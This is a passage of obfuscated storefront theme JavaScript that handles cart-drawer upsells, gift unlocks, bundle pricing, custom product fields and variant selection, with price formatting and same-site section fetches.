_0x3a0e45=a0_0x456f3a,_0x1f7f94=this[_0x3a0e45(0xc5)][_0x3a0e45(0x15d)](_0x3a0e45(0x1b7)+this[_0x3a0e45(0x444)][_0x3a0e45(0x1d9)]);if(!_0x1f7f94||!this[_0x3a0e45(0x22e)])return;if(this[_0x3a0e45(0x81)])this[_0x3a0e45(0x81)][_0x3a0e45(0x97)]('disabled','');this['variantSelectElements'][_0x3a0e45(0x142)](_0x3f5109=>{const _0x3087f4=_0x3a0e45;_0x3f5109[_0x3087f4(0x97)](_0x3087f4(0x1a9),'');}),this[_0x3a0e45(0x22e)][_0x3a0e45(0x205)](_0x1f7f94['dataset'][_0x3a0e45(0x2a3)],0x0);}['updateId'](_0x571aad){const _0x85b62d=a0_0x456f3a;this[_0x85b62d(0x444)]['id']=_0x571aad,this[_0x85b62d(0xbe)][_0x85b62d(0x12b)]=_0x571aad;if(this[_0x85b62d(0x1bb)])return;if(this['dataset'][_0x85b62d(0xfd)]===_0x85b62d(0xa6)){this[_0x85b62d(0x18d)]&&clearTimeout(this[_0x85b62d(0x18d)]);this[_0x85b62d(0x3cd)]();const _0x40e98a=_0x8de1e6=>{const _0x2efdf5=_0x85b62d;_0x8de1e6[_0x2efdf5(0x232)][_0x2efdf5(0x1d9)]==='handle'&&(this[_0x2efdf5(0x3df)](),document[_0x2efdf5(0x3f5)](_0x2efdf5(0x1d6),_0x40e98a));};document['addEventListener']('cartQuantityUpdated',_0x40e98a);}}[a0_0x456f3a(0x3e3)](){const _0xdda602=a0_0x456f3a,_0x2d3606=this[_0xdda602(0xc5)]['querySelector'](_0xdda602(0x1b7)+this[_0xdda602(0x444)][_0xdda602(0x1d9)]);let _0x3c74b3=![];if(_0x2d3606&&this[_0xdda602(0x444)][_0xdda602(0xfd)]===_0xdda602(0x262))_0x3c74b3=!![];else!_0x2d3606&&this[_0xdda602(0x444)]['selected']==='true'&&(_0x3c74b3=!![]);return _0x3c74b3;}}customElements[a0_0x456f3a(0x1ba)]('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x296842,_0x20c1c6,_0x2bb4c5,_0x131f61,_0x3ee7f4){const _0x3cc0df=a0_0x456f3a;if(!_0x3ee7f4)return;if(_0x296842&&_0x2bb4c5){var _0x260874=formatMoney(_0x296842,_0x3ee7f4);_0x2bb4c5['innerHTML']=_0x260874;}if(_0x20c1c6&&_0x131f61){var _0x73fd8b=formatMoney(_0x20c1c6,_0x3ee7f4);_0x131f61[_0x3cc0df(0x375)]=_0x73fd8b,_0x20c1c6>_0x296842?_0x131f61['classList']['remove'](_0x3cc0df(0x184)):_0x131f61[_0x3cc0df(0x132)][_0x3cc0df(0x383)](_0x3cc0df(0x184));}}function a0_0x1bb2(_0x4f75d3,_0x247c23){const _0x439f67=a0_0x439f();return a0_0x1bb2=function(_0x1bb2a0,_0x5811d5){_0x1bb2a0=_0x1bb2a0-0x77;let _0x3ca626=_0x439f67[_0x1bb2a0];return _0x3ca626;},a0_0x1bb2(_0x4f75d3,_0x247c23);}function initTrapFocus(){const _0x102b56=a0_0x456f3a;isIe=![];if(document[_0x102b56(0x15d)](_0x102b56(0x295))&&document[_0x102b56(0x15d)](_0x102b56(0x295))[_0x102b56(0x444)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x41105c,_0x2115b9,_0x16f0ae=![]){const _0xcc678d=a0_0x456f3a;typeof _0x41105c==_0xcc678d(0x9e)&&(_0x41105c=_0x41105c[_0xcc678d(0x3ce)]('.',''));var _0x4c6832='',_0x199871=/\{\{\s*(\w+)\s*\}\}/,_0x2fafca=_0x2115b9;function _0x2427c7(_0x116cf8,_0x2fb044){return typeof _0x116cf8=='undefined'?_0x2fb044:_0x116cf8;}function _0x3b69cf(_0x33d811,_0x30565a,_0x2ad350,_0x1346fa){const _0x4d49ba=_0xcc678d;_0x30565a=_0x2427c7(_0x30565a,0x2),_0x2ad350=_0x2427c7(_0x2ad350,','),_0x1346fa=_0x2427c7(_0x1346fa,'.');if(isNaN(_0x33d811)||_0x33d811==null)return 0x0;_0x33d811=(_0x33d811/0x64)[_0x4d49ba(0x91)](_0x30565a);var _0xcf764f=_0x33d811[_0x4d49ba(0x140)]('.'),_0x13e80b=_0xcf764f[0x0][_0x4d49ba(0x3ce)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x2ad350),_0x30d1c5=_0xcf764f[0x1]?_0x1346fa+_0xcf764f[0x1]:'';return _0x16f0ae&&_0x30d1c5===_0x1346fa+'00'&&(_0x30d1c5=''),_0x13e80b+_0x30d1c5;}switch(_0x2fafca[_0xcc678d(0x11c)](_0x199871)[0x1]){case'amount':_0x4c6832=_0x3b69cf(_0x41105c,0x2);break;case'amount_no_decimals':_0x4c6832=_0x3b69cf(_0x41105c,0x0);break;case _0xcc678d(0x26f):_0x4c6832=_0x3b69cf(_0x41105c,0x2,'.',',');break;case _0xcc678d(0x2de):_0x4c6832=_0x3b69cf(_0x41105c,0x0,'.',',');break;}return _0x2fafca[_0xcc678d(0x3ce)](_0x199871,_0x4c6832);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0xc85be2=a0_0x456f3a;super(),this[_0xc85be2(0x151)]=this['dataset'][_0xc85be2(0x151)]===_0xc85be2(0xa6);if(this[_0xc85be2(0x151)])this[_0xc85be2(0x3cf)]();}[a0_0x456f3a(0x3cf)](){const _0x17e007=a0_0x456f3a;if(!this[_0x17e007(0x444)][_0x17e007(0x1d9)]||!this[_0x17e007(0x444)]['id']||!this['dataset']['mainProduct']||!this[_0x17e007(0x444)][_0x17e007(0x35c)]||!this[_0x17e007(0x444)][_0x17e007(0x327)])return;updateGiftGoalInStorage({'giftHandle':this['dataset']['handle'],'giftVariantId':this[_0x17e007(0x444)]['id'],'unlockType':this[_0x17e007(0x444)][_0x17e007(0x327)],'unlockRequirement':Number(this[_0x17e007(0x444)]['requirement']),'unlockTarget':this[_0x17e007(0x444)][_0x17e007(0x411)]});}}customElements['define'](a0_0x456f3a(0x233),CartDrawerGift);function initToggleUpsells(){const _0x57bf32=a0_0x456f3a,_0x199fca=document[_0x57bf32(0x15d)](_0x57bf32(0x29e));_0x199fca&&_0x199fca[_0x57bf32(0x314)](_0x57bf32(0x20e))['forEach'](_0x36feca=>{const _0x57e9e5=_0x57bf32;if(_0x36feca[_0x57e9e5(0x3a7)])_0x36feca[_0x57e9e5(0x3a7)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x395aae=a0_0x456f3a;super(),this[_0x395aae(0x43b)]=this[_0x395aae(0x314)]('.main-offer-item'),this[_0x395aae(0x164)]=this[_0x395aae(0x444)]['updatePrices']==='true',this[_0x395aae(0x164)]&&(this[_0x395aae(0x3e4)]=this['querySelector'](_0x395aae(0x289)),this[_0x395aae(0xa5)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x395aae(0x25a)]=parseFloat(this[_0x395aae(0x444)]['percentageLeft']),this[_0x395aae(0x320)]=parseFloat(this[_0x395aae(0x444)][_0x395aae(0x320)]),this['moneyFormat']=this[_0x395aae(0x444)][_0x395aae(0x174)]);}[a0_0x456f3a(0x3e7)](){const _0xca1d81=a0_0x456f3a;if(!this['updatePrices'])return;var _0x12f335=0x0,_0x4bd02e=0x0;for(let _0x1de001=0x0;_0x1de001<this[_0xca1d81(0x43b)][_0xca1d81(0x1a3)];_0x1de001++){_0x12f335+=parseInt(this[_0xca1d81(0x43b)][_0x1de001]['price']),_0x4bd02e+=parseInt(this['offerItems'][_0x1de001]['comparePrice']);}_0x12f335=_0x12f335*this[_0xca1d81(0x25a)]-this[_0xca1d81(0x320)],displayPrices(_0x12f335,_0x4bd02e,this['priceSpan'],this[_0xca1d81(0xa5)],this[_0xca1d81(0x174)]);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x225),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x456f3a(0x33a)](){const _0x4c8257=a0_0x456f3a;this[_0x4c8257(0x437)]=this[_0x4c8257(0x444)][_0x4c8257(0x291)],this[_0x4c8257(0x270)]=this['querySelector']('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x4c8257(0x3d0)]=this['querySelectorAll']('[type=\x22radio\x22]'),this[_0x4c8257(0x277)]=this[_0x4c8257(0x15d)](_0x4c8257(0x25d)),this[_0x4c8257(0x7b)]=document['getElementById']('product-form-'+this[_0x4c8257(0x444)][_0x4c8257(0xf0)]),this[_0x4c8257(0x43f)]=this[_0x4c8257(0x444)][_0x4c8257(0x3bd)],this[_0x4c8257(0x37c)]=this[_0x4c8257(0x444)][_0x4c8257(0xea)]===_0x4c8257(0xa6),this[_0x4c8257(0x2ef)]=!![],this[_0x4c8257(0x376)]=this[_0x4c8257(0x444)][_0x4c8257(0x376)]==='true';if(this[_0x4c8257(0x444)]['type']==='select'||this[_0x4c8257(0x444)][_0x4c8257(0x327)]===_0x4c8257(0x166))this['isText']=![];this[_0x4c8257(0x192)]();if(this[_0x4c8257(0x37c)]&&this[_0x4c8257(0x2ef)]){this[_0x4c8257(0x17a)]=!![],this[_0x4c8257(0x23b)]=this[_0x4c8257(0x376)]?document[_0x4c8257(0x314)](_0x4c8257(0x38f)+this[_0x4c8257(0x444)][_0x4c8257(0xf0)]):document['querySelectorAll'](_0x4c8257(0x365)),this[_0x4c8257(0x357)]=this[_0x4c8257(0x7b)][_0x4c8257(0x15d)](_0x4c8257(0xa3)+this['dataset'][_0x4c8257(0xf0)]),this[_0x4c8257(0x150)]=this[_0x4c8257(0x357)][_0x4c8257(0x15d)]('.main-atc__label'),this[_0x4c8257(0x3eb)]=this[_0x4c8257(0x357)][_0x4c8257(0x15d)]('.main-atc__error'),this['atcErrorMsg']=this[_0x4c8257(0x444)][_0x4c8257(0x313)],this['mainAtcButton']['dataset'][_0x4c8257(0x1f1)]=parseInt(this[_0x4c8257(0x357)]['dataset'][_0x4c8257(0x1f1)])+0x1,console['log'](this['mainAtcBtnError']);if(this['mainAtcBtnError'])this['mainAtcBtnError'][_0x4c8257(0x375)]=this[_0x4c8257(0x313)];this[_0x4c8257(0x3a6)]=this[_0x4c8257(0x444)][_0x4c8257(0x3a6)]===_0x4c8257(0xa6),this[_0x4c8257(0x31a)]=document[_0x4c8257(0x15d)]('#sticky-atc-'+this['dataset'][_0x4c8257(0xf0)]);if(this[_0x4c8257(0x3a6)]&&this[_0x4c8257(0x31a)]){this['stickyAtcBtnLabel']=this[_0x4c8257(0x31a)][_0x4c8257(0x15d)](_0x4c8257(0x155)),this['stickyAtcBtnError']=this['stickyAtcButton'][_0x4c8257(0x15d)]('.sticky-atc__error'),console[_0x4c8257(0x34a)](this[_0x4c8257(0xb9)]);if(this['stickyAtcBtnError'])this[_0x4c8257(0xb9)]['innerHTML']=this[_0x4c8257(0x313)];}this[_0x4c8257(0x34c)](this['prevValue'],null);}if(this[_0x4c8257(0x270)])this[_0x4c8257(0x270)]['addEventListener'](_0x4c8257(0x270),this[_0x4c8257(0x394)][_0x4c8257(0x38a)](this));this[_0x4c8257(0x3d0)]['forEach'](_0x319eee=>{const _0x4e1be0=_0x4c8257;_0x319eee[_0x4e1be0(0x325)](_0x4e1be0(0x270),this[_0x4e1be0(0x394)][_0x4e1be0(0x38a)](this));});if(this[_0x4c8257(0x277)])this[_0x4c8257(0x277)][_0x4c8257(0x325)](_0x4c8257(0x121),this[_0x4c8257(0x394)][_0x4c8257(0x38a)](this));}[a0_0x456f3a(0x394)](_0x380985){const _0x27500b=a0_0x456f3a,_0x168cab=_0x380985[_0x27500b(0x257)][_0x27500b(0x12b)][_0x27500b(0xeb)]();if(_0x380985['target']['checkValidity']())this[_0x27500b(0x43f)]=_0x168cab;else{_0x380985['target'][_0x27500b(0x12b)]=this[_0x27500b(0x43f)];return;}this[_0x27500b(0x444)]['value']=_0x168cab,this[_0x27500b(0x2f0)]['value']=_0x168cab;if(this[_0x27500b(0x37c)]&&this['isText'])this[_0x27500b(0x34c)](_0x168cab,_0x380985[_0x27500b(0x257)]);}[a0_0x456f3a(0x34c)](_0x59a0aa,_0x425c18){const _0x10e23d=a0_0x456f3a,_0x414ed7=_0x59a0aa[_0x10e23d(0x1a3)]>0x0?!![]:![];if(_0x414ed7===this[_0x10e23d(0x17a)])return;this[_0x10e23d(0x17a)]=_0x414ed7;_0x425c18&&(this[_0x10e23d(0x17a)]?(_0x425c18[_0x10e23d(0x132)][_0x10e23d(0x214)](_0x10e23d(0xd3)),this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x1a5)]=parseInt(this[_0x10e23d(0x357)]['dataset'][_0x10e23d(0x1a5)])+0x1):(_0x425c18[_0x10e23d(0x132)][_0x10e23d(0x383)](_0x10e23d(0xd3)),this['mainAtcButton'][_0x10e23d(0x444)][_0x10e23d(0x1a5)]=parseInt(this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x1a5)])-0x1));const _0xac06aa=this['mainAtcButton'][_0x10e23d(0x444)]['validFields']===this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x1f1)],_0x41a6e5=this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x139)]===_0x10e23d(0xa6);this[_0x10e23d(0x23b)]['forEach'](_0x63da5=>{const _0x3e0129=_0x10e23d;_0xac06aa&&!_0x41a6e5?_0x63da5[_0x3e0129(0x230)](_0x3e0129(0x1a9)):_0x63da5[_0x3e0129(0x97)]('disabled','');});if(this[_0x10e23d(0x313)][_0x10e23d(0x1a3)]===0x0)return;_0xac06aa?(this['mainAtcBtnLabel'][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]='',this[_0x10e23d(0x3eb)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]=_0x10e23d(0x165),this[_0x10e23d(0x3a6)]&&this[_0x10e23d(0x31a)]&&(this[_0x10e23d(0x94)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]='',this[_0x10e23d(0xb9)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]='none')):(this[_0x10e23d(0x150)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]=_0x10e23d(0x165),this['mainAtcBtnError']['style'][_0x10e23d(0x1b6)]='',this['applyStickyAtcError']&&this[_0x10e23d(0x31a)]&&(this[_0x10e23d(0x94)]['style'][_0x10e23d(0x1b6)]=_0x10e23d(0x165),this['stickyAtcBtnError'][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]=''));}['createInputs'](){const _0x3a126d=a0_0x456f3a;this[_0x3a126d(0x2f0)]=document[_0x3a126d(0x342)](_0x3a126d(0x270)),this['productFormInput']['setAttribute'](_0x3a126d(0x327),_0x3a126d(0x184)),this[_0x3a126d(0x2f0)][_0x3a126d(0x97)](_0x3a126d(0x291),_0x3a126d(0x86)+this[_0x3a126d(0x437)]+']'),this[_0x3a126d(0x2f0)][_0x3a126d(0x12b)]=this[_0x3a126d(0x444)][_0x3a126d(0x3bd)],this['productFormInput'][_0x3a126d(0x132)][_0x3a126d(0x383)]('shrine-property-input'),this[_0x3a126d(0x7b)][_0x3a126d(0x293)](this['productFormInput']);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3b6),CustomProductField);function playMedia(){const _0x183961=a0_0x456f3a;if(!serial)serial=document['currentScript'][_0x183961(0x444)][_0x183961(0x35f)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x179a88=a0_0x456f3a;super(),this[_0x179a88(0x1f9)]=_0x179a88(0x22a),this[_0x179a88(0x206)]=document[_0x179a88(0x21b)](''+this[_0x179a88(0x1f9)]+this['dataset'][_0x179a88(0xf0)]),this[_0x179a88(0x3ad)]=![],this[_0x179a88(0x338)]=document[_0x179a88(0x21b)]('quantity-breaks-'+this[_0x179a88(0x444)][_0x179a88(0xf0)]),this[_0x179a88(0x2db)]=this['dataset'][_0x179a88(0x2db)]==='true',this['prependMedia']=this['dataset'][_0x179a88(0xb6)]!=_0x179a88(0xa6),this[_0x179a88(0x13f)]=this['dataset'][_0x179a88(0x11b)]===_0x179a88(0xa6),this['skipNonExistent']=this[_0x179a88(0x444)][_0x179a88(0x87)]===_0x179a88(0xa6),this[_0x179a88(0x280)]=this[_0x179a88(0x444)][_0x179a88(0x280)]===_0x179a88(0xa6),this[_0x179a88(0x2db)]&&(this['quantityBreaksPickerStyle']=this[_0x179a88(0x444)][_0x179a88(0x418)],this[_0x179a88(0xe6)]=this['dataset'][_0x179a88(0xe6)]),this[_0x179a88(0x325)](_0x179a88(0x121),this['onVariantChange']);}[a0_0x456f3a(0x351)](){const _0x1a99cd=a0_0x456f3a;this[_0x1a99cd(0xcd)](),this[_0x1a99cd(0xa2)](),this[_0x1a99cd(0x364)](!![],'',![]),this[_0x1a99cd(0x382)](),this[_0x1a99cd(0x435)](),this[_0x1a99cd(0x27c)]();if(!this[_0x1a99cd(0x2fe)]){this['toggleAddButton'](!![],'',!![]);if(this[_0x1a99cd(0x87)]&&findAvailableVariant(this,this[_0x1a99cd(0x118)],!![],!![],this[_0x1a99cd(0x280)]))return;this[_0x1a99cd(0x2ae)]();}else{if(this['skipUnavailable']&&!this[_0x1a99cd(0x2fe)][_0x1a99cd(0x235)]){if(findAvailableVariant(this,this[_0x1a99cd(0x118)],!![],!![],!![]))return;}this[_0x1a99cd(0x245)](),this[_0x1a99cd(0x21a)](),this[_0x1a99cd(0x101)](),this[_0x1a99cd(0x37e)](),this[_0x1a99cd(0x1d8)]();}}['updateOptions'](){const _0x503b5e=a0_0x456f3a,_0x53e697=[];this[_0x503b5e(0x314)](_0x503b5e(0x36d))[_0x503b5e(0x142)](_0x4cd306=>{const _0x432e41=_0x503b5e;let _0x4e99e7;const _0x1d0c5b=_0x4cd306[_0x432e41(0x15d)](_0x432e41(0x30b))[_0x432e41(0x444)][_0x432e41(0x327)];_0x1d0c5b==_0x432e41(0x305)||_0x1d0c5b==_0x432e41(0x2d1)?_0x4e99e7=_0x4cd306[_0x432e41(0x15d)](_0x432e41(0x25d))[_0x432e41(0x12b)]:_0x4e99e7=_0x4cd306[_0x432e41(0x15d)](_0x432e41(0x409))[_0x432e41(0x12b)],_0x53e697[_0x432e41(0x425)](_0x4e99e7);}),this[_0x503b5e(0x118)]=_0x53e697;}[a0_0x456f3a(0xa2)](){const _0x4aa030=a0_0x456f3a;this['currentVariant']=this[_0x4aa030(0x11e)]()[_0x4aa030(0x2d6)](_0x4153dd=>{const _0x28cbe8=_0x4aa030;return!_0x4153dd['options'][_0x28cbe8(0x34e)]((_0x38c4eb,_0x189cd8)=>{return this['options'][_0x189cd8]===_0x38c4eb;})[_0x28cbe8(0x2bb)](![]);});}[a0_0x456f3a(0x245)](){const _0x522e60=a0_0x456f3a;if(!this['currentVariant'])return;if(!this[_0x522e60(0x2fe)][_0x522e60(0x337)])return;const _0x36b066=document[_0x522e60(0x314)](_0x522e60(0x253)+this[_0x522e60(0x444)][_0x522e60(0xf0)]+'\x22]');_0x36b066[_0x522e60(0x142)](_0xdc7ce2=>_0xdc7ce2[_0x522e60(0x38e)](this['dataset'][_0x522e60(0xf0)]+'-'+this[_0x522e60(0x2fe)][_0x522e60(0x337)]['id'],this[_0x522e60(0x11a)],this['filtering'],this[_0x522e60(0x2fe)]));const _0x44e1a4=document[_0x522e60(0x15d)](_0x522e60(0x213)+this['dataset'][_0x522e60(0xf0)]+_0x522e60(0x2cb));if(!_0x44e1a4)return;const _0x2ff864=_0x44e1a4[_0x522e60(0x15d)](_0x522e60(0x26a)+this[_0x522e60(0x2fe)][_0x522e60(0x337)]['id']+'\x22]');_0x44e1a4[_0x522e60(0x31b)](_0x2ff864);}[a0_0x456f3a(0x21a)](){const _0x27c781=a0_0x456f3a;if(!this[_0x27c781(0x2fe)]||this['dataset'][_0x27c781(0x135)]===_0x27c781(0x262))return;window[_0x27c781(0x436)][_0x27c781(0x83)]({},'',this[_0x27c781(0x444)][_0x27c781(0x15a)]+_0x27c781(0x1a7)+this[_0x27c781(0x2fe)]['id']);}[a0_0x456f3a(0x1d8)](){const _0x12d089=a0_0x456f3a,_0x28f37b=document[_0x12d089(0x21b)](_0x12d089(0x16e)+this['dataset'][_0x12d089(0xf0)]);if(!_0x28f37b||!_0x28f37b[_0x12d089(0x135)])return;_0x28f37b[_0x12d089(0x135)](''+window['shopUrl']+this[_0x12d089(0x444)][_0x12d089(0x15a)]+_0x12d089(0x1a7)+this[_0x12d089(0x2fe)]['id']);}[a0_0x456f3a(0x101)](){const _0x29b07f=a0_0x456f3a,_0x5411b0=document[_0x29b07f(0x314)](_0x29b07f(0x7e)+this[_0x29b07f(0x444)][_0x29b07f(0xf0)]+',\x20#product-form-installment-'+this[_0x29b07f(0x444)][_0x29b07f(0xf0)]);_0x5411b0['forEach'](_0x35e9b6=>{const _0x2dec81=_0x29b07f,_0x396a8c=_0x35e9b6[_0x2dec81(0x15d)](_0x2dec81(0x27b));_0x396a8c[_0x2dec81(0x12b)]=this[_0x2dec81(0x2fe)]['id'],_0x396a8c[_0x2dec81(0x1ff)](new Event(_0x2dec81(0x121),{'bubbles':!![]}));});}[a0_0x456f3a(0x27c)](){const _0x73da83=a0_0x456f3a,_0x2fa4dc=this[_0x73da83(0x373)][_0x73da83(0x2e6)](_0x15d4b0=>this[_0x73da83(0x15d)](_0x73da83(0x19c))[_0x73da83(0x12b)]===_0x15d4b0[_0x73da83(0x189)]);let _0x56a6bb;this['isSecondary']&&this[_0x73da83(0x206)]?_0x56a6bb=[...this['secondarySelect'][_0x73da83(0x314)](_0x73da83(0x36d))]:_0x56a6bb=[...this[_0x73da83(0x314)](_0x73da83(0x36d))],_0x56a6bb[_0x73da83(0x142)]((_0x277205,_0x304b8a)=>{const _0x26ca06=_0x73da83;if(_0x304b8a===0x0)return;const _0x128a6f=[..._0x277205[_0x26ca06(0x314)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x1a732a=_0x56a6bb[_0x304b8a-0x1][_0x26ca06(0x15d)](_0x26ca06(0x19c))[_0x26ca06(0x12b)],_0x521e98=_0x2fa4dc[_0x26ca06(0x2e6)](_0x12cb2e=>_0x12cb2e[_0x26ca06(0x235)]&&_0x12cb2e[_0x26ca06(0x1c4)+_0x304b8a]===_0x1a732a)[_0x26ca06(0x34e)](_0x9f73bb=>_0x9f73bb[_0x26ca06(0x1c4)+(_0x304b8a+0x1)]),_0x5cab4c=_0x2fa4dc[_0x26ca06(0x2e6)](_0x2d81bd=>_0x2d81bd[_0x26ca06(0x1c4)+_0x304b8a]===_0x1a732a)[_0x26ca06(0x34e)](_0x44bdde=>_0x44bdde['option'+(_0x304b8a+0x1)]);this[_0x26ca06(0xb1)](_0x128a6f,_0x521e98,_0x5cab4c,this[_0x26ca06(0x87)],this[_0x26ca06(0x280)]);});}[a0_0x456f3a(0xb1)](_0x144fc2,_0x382e75,_0x427510,_0x549a75=![],_0x49ed47=![]){_0x144fc2['forEach'](_0x390ff0=>{const _0x4af1fc=a0_0x1bb2;_0x390ff0[_0x4af1fc(0x132)][_0x4af1fc(0x214)](_0x4af1fc(0x139),_0x4af1fc(0x3f7),_0x4af1fc(0x1a9)),_0x390ff0['removeAttribute']('disabled'),_0x390ff0[_0x4af1fc(0x230)](_0x4af1fc(0x184));const _0x6153fd=_0x390ff0[_0x4af1fc(0x442)](_0x4af1fc(0x12b));let _0x777a59=null;_0x390ff0[_0x4af1fc(0x444)][_0x4af1fc(0x315)]===_0x4af1fc(0xa6)&&(_0x777a59=_0x390ff0[_0x4af1fc(0x17f)](_0x4af1fc(0xd5)));if(_0x777a59)_0x777a59[_0x4af1fc(0x132)][_0x4af1fc(0x214)](_0x4af1fc(0x139),_0x4af1fc(0x3f7),_0x4af1fc(0x1a9));if(_0x427510[_0x4af1fc(0x2bb)](_0x6153fd)){if(_0x382e75[_0x4af1fc(0x2bb)](_0x6153fd)){if(_0x390ff0[_0x4af1fc(0x1c2)]===_0x4af1fc(0x1d4))_0x390ff0['innerText']=_0x6153fd;else{_0x390ff0['classList'][_0x4af1fc(0x214)](_0x4af1fc(0x1a9));if(_0x777a59)_0x777a59[_0x4af1fc(0x132)][_0x4af1fc(0x214)](_0x4af1fc(0x1a9));}}else{if(_0x390ff0[_0x4af1fc(0x1c2)]===_0x4af1fc(0x1d4))_0x390ff0['innerText']=window[_0x4af1fc(0x283)]['unavailable_with_option'][_0x4af1fc(0x3ce)](_0x4af1fc(0x35d),_0x6153fd),_0x390ff0[_0x4af1fc(0x132)]['add']('unavailable'),_0x49ed47&&(_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x1a9),''),_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x184),''));else{_0x390ff0['classList']['add'](_0x4af1fc(0x1a9),_0x4af1fc(0x139));if(_0x777a59)_0x777a59[_0x4af1fc(0x132)][_0x4af1fc(0x383)]('disabled',_0x4af1fc(0x139));}}}else{if(_0x390ff0[_0x4af1fc(0x1c2)]===_0x4af1fc(0x1d4))_0x390ff0[_0x4af1fc(0x2f3)]=window[_0x4af1fc(0x283)][_0x4af1fc(0x13d)][_0x4af1fc(0x3ce)](_0x4af1fc(0x35d),_0x6153fd),_0x390ff0[_0x4af1fc(0x132)][_0x4af1fc(0x383)](_0x4af1fc(0x3f7)),_0x549a75&&(_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x1a9),''),_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x184),''));else{_0x390ff0[_0x4af1fc(0x132)][_0x4af1fc(0x383)](_0x4af1fc(0x1a9),_0x4af1fc(0x3f7));if(_0x777a59)_0x777a59['classList'][_0x4af1fc(0x383)]('disabled',_0x4af1fc(0x3f7));}}});}['updatePickupAvailability'](){const _0x1c1f16=a0_0x456f3a,_0x4f7241=document[_0x1c1f16(0x15d)](_0x1c1f16(0x428));if(!_0x4f7241)return;if(this[_0x1c1f16(0x2fe)]&&this[_0x1c1f16(0x2fe)][_0x1c1f16(0x235)]){if(_0x4f7241[_0x1c1f16(0x3ab)])_0x4f7241['fetchAvailability'](this['currentVariant']['id']);}else _0x4f7241[_0x1c1f16(0x230)](_0x1c1f16(0x235)),_0x4f7241[_0x1c1f16(0x375)]='';}['removeErrorMessage'](){const _0x1d5b05=a0_0x456f3a,_0x4e699f=this[_0x1d5b05(0x17f)](_0x1d5b05(0xf0));if(!_0x4e699f)return;const _0x509afb=_0x4e699f['querySelector']('product-form');if(_0x509afb)_0x509afb['handleErrorMessage']();}[a0_0x456f3a(0x37e)](){const _0x26f32b=a0_0x456f3a,_0x8a0c3a=this[_0x26f32b(0x2fe)]['id'],_0x92ac0a=this[_0x26f32b(0x444)][_0x26f32b(0x2d9)]?this['dataset']['originalSection']:this[_0x26f32b(0x444)][_0x26f32b(0xf0)];fetch(this['dataset'][_0x26f32b(0x15a)]+_0x26f32b(0x1a7)+_0x8a0c3a+_0x26f32b(0x116)+(this['dataset'][_0x26f32b(0x2d9)]?this[_0x26f32b(0x444)][_0x26f32b(0x2d9)]:this[_0x26f32b(0x444)][_0x26f32b(0xf0)]))[_0x26f32b(0x258)](_0x429525=>_0x429525['text']())[_0x26f32b(0x258)](_0x38f49c=>{const _0x32a539=_0x26f32b;if(this[_0x32a539(0x2fe)]['id']!==_0x8a0c3a)return;const _0x50db3f=new DOMParser()[_0x32a539(0x2a2)](_0x38f49c,_0x32a539(0x18f)),_0x9e4857=document[_0x32a539(0x21b)]('price-'+this['dataset']['section']),_0xbde717=_0x50db3f[_0x32a539(0x21b)]('price-'+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x243a1b=document['getElementById'](_0x32a539(0x8b)+this[_0x32a539(0x444)][_0x32a539(0xf0)]),_0x155fd1=_0x50db3f[_0x32a539(0x21b)](_0x32a539(0x8b)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x3aa39b=document[_0x32a539(0x21b)](_0x32a539(0x3ff)+this[_0x32a539(0x444)]['section']),_0x1b224e=_0x50db3f['getElementById']('sticky-atc-price-'+(this[_0x32a539(0x444)]['originalSection']?this['dataset'][_0x32a539(0x2d9)]:this['dataset'][_0x32a539(0xf0)])),_0x66239c=document['getElementById'](_0x32a539(0x3cc)+this[_0x32a539(0x444)][_0x32a539(0xf0)]);if(_0x66239c&&this[_0x32a539(0x2fe)][_0x32a539(0x347)])_0x66239c[_0x32a539(0x2e5)]=this[_0x32a539(0x2fe)][_0x32a539(0x347)][_0x32a539(0x2e5)];const _0x32596d=document['getElementById'](_0x32a539(0x12f)+this[_0x32a539(0x444)]['section']),_0x546fa2=_0x50db3f['getElementById'](_0x32a539(0x12f)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this['dataset'][_0x32a539(0xf0)])),_0x3ca3b4=document['querySelectorAll'](_0x32a539(0x256)+this[_0x32a539(0x444)][_0x32a539(0xf0)]+'\x22]'),_0x3cead2=_0x50db3f['querySelectorAll'](_0x32a539(0x256)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)]['originalSection']:this[_0x32a539(0x444)]['section'])+'\x22]'),_0x7412f1=_0x50db3f[_0x32a539(0x21b)](_0x32a539(0x100)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this['dataset']['originalSection']:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x3b1d19=document[_0x32a539(0x21b)]('Sku-'+this[_0x32a539(0x444)]['section']),_0x3468b6=_0x50db3f[_0x32a539(0